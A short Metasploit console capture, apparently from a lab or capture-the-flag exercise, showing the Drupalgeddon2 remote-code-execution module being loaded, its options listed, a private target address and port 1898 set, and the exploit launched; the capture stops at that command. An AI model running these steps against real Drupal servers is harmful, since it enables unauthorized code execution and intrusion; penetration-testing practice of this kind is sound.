 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.76.141
rhosts => 192.168.76.141
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit